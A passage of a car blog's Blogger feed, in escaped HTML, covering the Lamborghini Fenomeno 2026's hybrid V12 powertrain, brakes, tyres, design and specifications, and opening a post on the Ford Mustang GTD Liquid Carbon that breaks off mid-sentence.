src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIGcH9M2Fs7wXQgX6xmr6MpnHEHymKS1Mo8L_aIEwB9lu-l0u5Mhk49EdPxjcV8ACb-f9wHkjh2RvvIUmueaAiZwI11hlwZWIydS6IMRkmImAJEGzD8LuMbPq97YmazDjz-ioLNJ3R74JSUkbf2AyDy3d4EJSZJe8wrmIrCm7MtyXnNFIKv5qU06T-uCGG\/s320\/Lamborghini%20Fenomeno%2020269.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK9hdtnEvY-rQS23DeedrBAt1RJSTsa7dvg1BfFIIAmEkGjNDdXVXV_me7skW9o3tMlLIhG_a-Z3dc5GPnb7EtQ0mZuE-H0GnpfwgDV135rv7DzwjC0YrcvMUOQvIFXNQzOA-b8TFIMt-bNWZmWn1kby2tV-Z8pFKEq8T0JoahHC7C3bY4WKMVkA9y1o7E\/s2214\/Lamborghini%20Fenomeno%2020268.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"2214\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK9hdtnEvY-rQS23DeedrBAt1RJSTsa7dvg1BfFIIAmEkGjNDdXVXV_me7skW9o3tMlLIhG_a-Z3dc5GPnb7EtQ0mZuE-H0GnpfwgDV135rv7DzwjC0YrcvMUOQvIFXNQzOA-b8TFIMt-bNWZmWn1kby2tV-Z8pFKEq8T0JoahHC7C3bY4WKMVkA9y1o7E\/s320\/Lamborghini%20Fenomeno%2020268.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQovqNct8MSSf_WRQ-bpX-MzsvxJJWLV_WkKwH0WJS1ke-LhYSB_TjAoD0Jr_QriGi0PSKHHRIzhSO1CwQM_-W9Dgmg9pYpKzFKq2mLt5Oppa-3nHzaiFM1X7Lp-5KSmexOCuKzq6GCiMfafpkX3Yp78vZWkXF7OXMi67WFy3YgNkuL2GntbWYnaAdz_Y\/s2266\/Lamborghini%20Fenomeno%2020267.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1534\" data-original-width=\"2266\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQovqNct8MSSf_WRQ-bpX-MzsvxJJWLV_WkKwH0WJS1ke-LhYSB_TjAoD0Jr_QriGi0PSKHHRIzhSO1CwQM_-W9Dgmg9pYpKzFKq2mLt5Oppa-3nHzaiFM1X7Lp-5KSmexOCuKzq6GCiMfafpkX3Yp78vZWkXF7OXMi67WFy3YgNkuL2GntbWYnaAdz_Y\/s320\/Lamborghini%20Fenomeno%2020267.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh20Vg2rcpREYTaMsxR7iQliVkL8xstg_7Yt9oikcEfgLNqjQk35qIbY19adnPKcX7xk1-R5X7Bch944Ic9aXhiqEnWaLx5NoL6CTzJr4GgezOB9EX1aplXfu3BGLAxtaW8oWtBYgSWAj2bu06wRGChufuxximi71O_P8Q3FKrbioj4T1OsDiVzXPoQhFlV\/s2274\/Lamborghini%20Fenomeno%2020266.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1400\" data-original-width=\"2274\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh20Vg2rcpREYTaMsxR7iQliVkL8xstg_7Yt9oikcEfgLNqjQk35qIbY19adnPKcX7xk1-R5X7Bch944Ic9aXhiqEnWaLx5NoL6CTzJr4GgezOB9EX1aplXfu3BGLAxtaW8oWtBYgSWAj2bu06wRGChufuxximi71O_P8Q3FKrbioj4T1OsDiVzXPoQhFlV\/s320\/Lamborghini%20Fenomeno%2020266.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeau7LZvk06apIMR3SWE3d_tUvlpjcd4jugNan5ytL2GQlWCoR4YaZmcOFpTHCnknPuNwUKV5amyS688Tzw-zV0F0SY-MYYU-1fNXSPXccSIjjpX9rdS2W-GQDd6hxMBMg15i7WLral1vnigXxiiUZ-lY5-ZyjsLorc3chaL4DN9rVlSwZ3HVssdvtz2M\/s2252\/Lamborghini%20Fenomeno%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1422\" data-original-width=\"2252\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdeau7LZvk06apIMR3SWE3d_tUvlpjcd4jugNan5ytL2GQlWCoR4YaZmcOFpTHCnknPuNwUKV5amyS688Tzw-zV0F0SY-MYYU-1fNXSPXccSIjjpX9rdS2W-GQDd6hxMBMg15i7WLral1vnigXxiiUZ-lY5-ZyjsLorc3chaL4DN9rVlSwZ3HVssdvtz2M\/s320\/Lamborghini%20Fenomeno%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4yZjnk_htgz4Dq5KC8DorUJUt0-2ad8KdZ7Bqz8SFUf-mayN1vV7S2Qt1T4JrY2y5j0qgMLctYr3JH6FoGxkqr1SoCB9R8D51MGLZSgV6wtx_wSJixR3ZsCL7Mnq1yZ24AZ3PCpPq1_ZIIpzSmDG1sNoZzIW_Ed6xut4gQJ-FoUoVYyY7ALF_VCZy7DKX\/s2266\/Lamborghini%20Fenomeno%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"2266\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4yZjnk_htgz4Dq5KC8DorUJUt0-2ad8KdZ7Bqz8SFUf-mayN1vV7S2Qt1T4JrY2y5j0qgMLctYr3JH6FoGxkqr1SoCB9R8D51MGLZSgV6wtx_wSJixR3ZsCL7Mnq1yZ24AZ3PCpPq1_ZIIpzSmDG1sNoZzIW_Ed6xut4gQJ-FoUoVYyY7ALF_VCZy7DKX\/s320\/Lamborghini%20Fenomeno%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2hBPS7lbsQLDvzLpxfm-KAb0qzkwXNw8Q7PWz03CcuI49qcrTxwCKSdINTrzQ_QwPUO99JAWFwSnBZgg-U_lXcvp2KzWknwqupJ1rzxT95SoJXOK4NsM1GBODBiO3q6GA1NZKhq4IEwMrvslFvpwOHq1iMOYmJHiK3oA4NriKCxrkmSBOy-42nJwri5B\/s2264\/Lamborghini%20Fenomeno%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1386\" data-original-width=\"2264\" height=\"196\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2hBPS7lbsQLDvzLpxfm-KAb0qzkwXNw8Q7PWz03CcuI49qcrTxwCKSdINTrzQ_QwPUO99JAWFwSnBZgg-U_lXcvp2KzWknwqupJ1rzxT95SoJXOK4NsM1GBODBiO3q6GA1NZKhq4IEwMrvslFvpwOHq1iMOYmJHiK3oA4NriKCxrkmSBOy-42nJwri5B\/s320\/Lamborghini%20Fenomeno%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1IpE7rZx8ZpdyD_AKMJlsOD_YbSmKpoX3dgmnA0Cd6TniJjXkC0wU1Hzx5z1PWEk3DBxL4jH4vvORAUd-ilmmpnqsqnLWlNH7y-FOfUHZmes3kcFEDMYjb4K8LlY2RI1WscXfm71On9LWrtMUIXQ3v-jR4xsZWjA5q1XTLc9mmmJO9NGPMKYcITenV5cm\/s2260\/Lamborghini%20Fenomeno%2020262.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1236\" data-original-width=\"2260\" height=\"175\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1IpE7rZx8ZpdyD_AKMJlsOD_YbSmKpoX3dgmnA0Cd6TniJjXkC0wU1Hzx5z1PWEk3DBxL4jH4vvORAUd-ilmmpnqsqnLWlNH7y-FOfUHZmes3kcFEDMYjb4K8LlY2RI1WscXfm71On9LWrtMUIXQ3v-jR4xsZWjA5q1XTLc9mmmJO9NGPMKYcITenV5cm\/s320\/Lamborghini%20Fenomeno%2020262.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi40P9vOhILUtN1-GmsJqtlNf9uFeav-yoEUCTuZm9snsC7s-Yj3rasdq5WdKgiri540xljNahyL4pCD8nHRygfxl5He-SkXueZZJ6nv_0Gwt6xrLLzcP2RLcxzSMHEADzVxnP1DmDQe3IFAKKMBmrzZYRHOr1I5SUkxhYycilLTyJDrxG-JBRWQmF7oLir\/s2206\/Lamborghini%20Fenomeno%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1412\" data-original-width=\"2206\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi40P9vOhILUtN1-GmsJqtlNf9uFeav-yoEUCTuZm9snsC7s-Yj3rasdq5WdKgiri540xljNahyL4pCD8nHRygfxl5He-SkXueZZJ6nv_0Gwt6xrLLzcP2RLcxzSMHEADzVxnP1DmDQe3IFAKKMBmrzZYRHOr1I5SUkxhYycilLTyJDrxG-JBRWQmF7oLir\/s320\/Lamborghini%20Fenomeno%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3119\" data-start=\"3070\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBraking and Suspension Systems from Motorsport\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3455\" data-start=\"3121\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"3169\" data-start=\"3125\"\u003ECCM-R Plus carbon-ceramic braking system\u003C\/strong\u003E, derived from endurance racing, offers exceptional durability, thermal stability, and braking efficiency under extreme loads. The Fenomeno also features fully adjustable\u0026nbsp;\u003Cstrong data-end=\"3357\" data-start=\"3340\"\u003Eracing shocks\u003C\/strong\u003E, designed to maintain ideal body control across various driving scenarios, particularly on track.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3509\" data-start=\"3457\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E6D Sensor and Vehicle Dynamics: Real-Time Control\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3933\" data-start=\"3511\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFenomeno introduces a\u0026nbsp;\u003Cstrong data-end=\"3553\" data-start=\"3533\"\u003E6D sensor system\u003C\/strong\u003E, a first in any Lamborghini, which monitors real-time data across six axes of movement (lateral, longitudinal, vertical, pitch, roll, and yaw). Integrated with Lamborghini’s\u0026nbsp;\u003Cstrong data-end=\"3766\" data-start=\"3728\"\u003EIVE (Integrated Vehicle Estimator)\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"3803\" data-start=\"3771\"\u003EIPB (Integrated Power Brake)\u003C\/strong\u003E\u0026nbsp;systems, it allows precise predictive control of vehicle dynamics, brake behavior, and slip control under all driving conditions.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3971\" data-start=\"3935\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBespoke Bridgestone Potenza Tires\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4285\" data-start=\"3973\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBridgestone has developed\u0026nbsp;\u003Cstrong data-end=\"4040\" data-start=\"3999\"\u003Ecustom-engineered Potenza Sport tires\u003C\/strong\u003E\u0026nbsp;for the Fenomeno, available in\u0026nbsp;\u003Cstrong data-end=\"4088\" data-start=\"4072\"\u003E265\/30 ZRF21\u003C\/strong\u003E(front) and\u0026nbsp;\u003Cstrong data-end=\"4117\" data-start=\"4101\"\u003E355\/25 ZRF22\u003C\/strong\u003E\u0026nbsp;(rear). The tires support\u0026nbsp;\u003Cstrong data-end=\"4167\" data-start=\"4144\"\u003ERun Flat Technology\u003C\/strong\u003E\u0026nbsp;and are also available in\u0026nbsp;\u003Cstrong data-end=\"4223\" data-start=\"4194\"\u003Esemi-slick track variants\u003C\/strong\u003E, delivering high-grip performance while remaining road legal.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"4330\" data-start=\"4287\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EExterior Design: Bold, Longtail Elegance\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"4582\" data-start=\"4332\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFenomeno introduces a fresh and elegant take on Lamborghini's radical design language. Its elongated silhouette draws inspiration from the\u0026nbsp;\u003Cstrong data-end=\"4488\" data-start=\"4471\"\u003EEssenza SCV12\u003C\/strong\u003E, while the sculpted body incorporates carbon fiber aero elements and functional design lines.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"4603\" data-start=\"4584\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHighlights include:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"4628\" data-start=\"4607\"\u003ENew DRL Signature\u003C\/strong\u003E: Inspired by the horns of the Lamborghini bull logo\u003Cbr \/\u003E\u003Cstrong data-end=\"4711\" data-start=\"4685\"\u003EAir Curtains \u0026amp; S-Ducts\u003C\/strong\u003E: Reduce drag and enhance cooling\u003Cbr \/\u003E\u003Cstrong data-end=\"4773\" data-start=\"4749\"\u003EConcave Roof Profile\u003C\/strong\u003E: Optimizes airflow to the rear wing and engine bay\u003Cbr \/\u003E\u003Cstrong data-end=\"4855\" data-start=\"4829\"\u003EActive Omega Rear Wing\u003C\/strong\u003E: Enhances stability at high speed\u003Cbr \/\u003E\u003Cstrong data-end=\"4920\" data-start=\"4894\"\u003EForged Single-Nut Rims\u003C\/strong\u003E: Designed for both style and performance\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 data-end=\"5014\" data-start=\"4963\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInterior: Driver-Focused, Carbon-Fiber Intensive\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5310\" data-start=\"5016\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe cockpit embraces Lamborghini’s\u0026nbsp;\u003Cstrong data-end=\"5074\" data-start=\"5051\"\u003E\"Feel like a pilot\"\u003C\/strong\u003E\u0026nbsp;philosophy. A minimalist dashboard with\u0026nbsp;\u003Cstrong data-end=\"5141\" data-start=\"5115\"\u003Ethree digital displays\u003C\/strong\u003Ereduces distractions, while the use of\u0026nbsp;\u003Cstrong data-end=\"5218\" data-start=\"5181\"\u003E3D-printed carbon fiber air vents\u003C\/strong\u003E, custom\u0026nbsp;\u003Cstrong data-end=\"5243\" data-start=\"5227\"\u003Ebucket seats\u003C\/strong\u003E, and a central\u0026nbsp;\u003Cstrong data-end=\"5272\" data-start=\"5259\"\u003Esport pad\u003C\/strong\u003Ereinforces the performance aesthetic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"5553\" data-start=\"5312\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5343\" data-start=\"5316\"\u003Eambient lighting system\u003C\/strong\u003E\u0026nbsp;enhances the cabin’s futuristic layout, and customers can personalize their Fenomeno through Lamborghini’s\u0026nbsp;\u003Cstrong data-end=\"5466\" data-start=\"5451\"\u003EAd Personam\u003C\/strong\u003E\u0026nbsp;program, offering over 400 exterior colors and nearly unlimited interior combinations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5587\" data-start=\"5555\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESustainability and Innovation\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5871\" data-start=\"5589\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5621\" data-start=\"5593\"\u003EVirtual Tyre Development\u003C\/strong\u003E\u0026nbsp;technology used in creating the Fenomeno’s tires significantly reduces environmental impact during R\u0026amp;D. Additionally, the\u0026nbsp;\u003Cstrong data-end=\"5767\" data-start=\"5744\"\u003Ehybrid architecture\u003C\/strong\u003E\u0026nbsp;and advanced regenerative braking help enhance energy efficiency and reduce emissions during operation.\u003C\/span\u003E\u003C\/p\u003E\u003Chr data-end=\"5876\" data-start=\"5873\" style=\"text-align: left;\" \/\u003E\u003Ch2 data-end=\"5905\" data-start=\"5878\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETechnical Specifications\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"5923\" data-start=\"5907\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"5921\" data-start=\"5907\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDimensions\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELength: 5,014 mm\u003Cbr \/\u003EWidth: 2,076 mm\u003Cbr \/\u003EHeight: 1,161 mm\u003Cbr \/\u003EWheelbase: 2,779 mm\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"6027\" data-start=\"6011\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"6025\" data-start=\"6011\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPowertrain\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEngine: 6.5L V12, Naturally Aspirated + 3 Electric Motors\u003Cbr \/\u003EMax Power (V12): 835 CV @ 9,250 rpm\u003Cbr \/\u003EMax Torque (V12): 725 Nm @ 6,750 rpm\u003Cbr \/\u003ECombined Power: 1,080 CV\u003Cbr \/\u003EMax Revs: 9,500 rpm\u003Cbr \/\u003ETransmission: 8-Speed Dual-Clutch (DCT)\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"6284\" data-start=\"6267\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"6282\" data-start=\"6267\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPerformance\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E0–100 km\/h: 2.4 s\u003Cbr \/\u003E0–200 km\/h: 6.7 s\u003Cbr \/\u003ETop Speed: \u0026gt;350 km\/h\u003Cbr \/\u003EBraking (100–0 km\/h): 30 m\u003Cbr \/\u003EWeight-to-Power Ratio: 1.64 kg\/CV\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"6434\" data-start=\"6422\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"6432\" data-start=\"6422\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBrakes\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront: 420 x 40 mm CCM-R+\u003Cbr \/\u003ERear: 410 x 32 mm CCM-R+\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"6504\" data-start=\"6493\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"6502\" data-start=\"6493\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ETires\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFront: 265\/30 ZRF21\u003Cbr \/\u003ERear: 355\/25 ZRF22\u003Cbr \/\u003EOptions: Semi-slick and Run Flat Technology\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6981137632062302234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/6981137632062302234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/lamborghini-fenomeno-2026.html","title":"Lamborghini Fenomeno 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbq9TUm-QI-Y51Fo5_RXp6694fzH2RdPR-CUdSPQ4jpZmrMOkfC_KNtShJ8iXsR3BmAbo_KnJP-0g3KcNK-WNgj0TnS5HEcXtm2vzLWS-ODHEy3NpWN4mYJ2s6zts-dKkc3_aOmb1_2OKIPxv59jQy3tQb_99zWBiJyGKYl0T2nGazeWyHuRlKUt8K9PsQ\/s72-c\/Lamborghini%20Fenomeno%2020269.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-3673422475237014491"},"published":{"$t":"2025-10-04T11:29:00.000-07:00"},"updated":{"$t":"2025-10-04T11:29:55.353-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GTD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mustang"}],"title":{"type":"text","$t":"Ford Mustang GTD Liquid Carbon 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"491\" data-start=\"409\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"491\" data-start=\"409\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWI-_PyqN05Tr7G9T-09PwsFzTKOdAbY8lLjyp5Z3sx-oh6z5HqAhOC2EVk1P4mWL72uAa8HW8KxGfdU7M_LE9usqRZpuKpaiJnvpjZHYoPC33lwdpcfAoqJ1fWjIulz8tv597JM5oYJ9ntlkH2791czUEOJTXxLQMsQoVUI5PKjErS2P3E37XeS6T7qWK\/s1978\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020262.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1398\" data-original-width=\"1978\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWI-_PyqN05Tr7G9T-09PwsFzTKOdAbY8lLjyp5Z3sx-oh6z5HqAhOC2EVk1P4mWL72uAa8HW8KxGfdU7M_LE9usqRZpuKpaiJnvpjZHYoPC33lwdpcfAoqJ1fWjIulz8tv597JM5oYJ9ntlkH2791czUEOJTXxLQMsQoVUI5PKjErS2P3E37XeS6T7qWK\/s320\/Ford%20Mustang%20GTD%20Liquid%20Carbon%2020262.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"491\" data-start=\"409\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFord Mustang GTD Liquid Carbon Debuts: A Race-Inspired Carbon Fiber Powerhouse\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"903\" data-start=\"493\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"531\" data-start=\"497\"\u003EFord Mustang GTD Liquid Carbon\u003C\/strong\u003E\u0026nbsp;has officially debuted at\u0026nbsp;\u003Cstrong data-end=\"581\" data-start=\"558\"\u003ELaguna Seca Raceway\u003C\/strong\u003E, showcasing a bold new chapter in Mustang’s high-performance legacy. Engineered with\u0026nbsp;\u003Cstrong data-end=\"708\" data-start=\"667\"\u003Erace-inspired carbon fiber technology\u003C\/strong\u003E, this new trim in the\u0026nbsp;\u003Cstrong data-end=\"753\" data-start=\"731\"\u003EMustang GTD lineup\u003C\/strong\u003E\u0026nbsp;emphasizes lightweight construction, functional aerodynamics, and an unmistakably aggressive look perfectly suited for both the track and the street.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"962\" data-start=\"905\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"962\" data-start=\"909\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ECarbon Fiber Construction Inspired by Mustang GT3\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"1432\" data-start=\"964\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBuilt to reflect the spirit of the\u0026nbsp;\u003Cstrong data-end=\"1014\" data-start=\"999\"\u003EMustang GT3\u003C\/strong\u003E\u0026nbsp;race car currently competing in IMSA, the\u0026nbsp;\u003Cstrong data-end=\"1086\" data-start=\"1057\"\u003EMustang GTD Liquid Carbon\u003C\/strong\u003Eskips traditional paint in favor of a raw,\u0026nbsp;\u003Cstrong data-end=\"1159\" data-start=\"1130\"\u003Eexposed carbon fiber body\u003C\/strong\u003E. This not only enhances aerodynamic performance but also reduces weight. By replacing the metal doors with\u0026nbsp;\u003Cstrong data-end=\"1290\" data-start=\"1267\"\u003Ebonded carbon fiber\u003C\/strong\u003E, the Liquid Carbon edition sheds approximately 13 pounds compared to the\u0026nbsp;\u003Cstrong data-end=\"1393\" data-start=\"1364\"\u003EMustang GTD Carbon Series\u003C\/strong\u003E\u0026nbsp;equipped with the Performance package.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1691\" data-start=\"1436\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E“Mustang GTD Liquid Carbon is the ultimate expression of high-tech, high-performance construction,” said Greg Goodall, Chief Program Engineer for Mustang GTD. “It’s a striking vehicle that embodies the race-derived capability under the skin of every GTD.”\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1742\" data-start=\"1693\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"1742\" data-start=\"1697\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPrecision Carbon Weave and Aero Detailing\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"2082\" data-start=\"1744\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEvery detail of the\u0026nbsp;\u003Cstrong data-end=\"1793\" data-start=\"1764\"\u003EMustang GTD Liquid 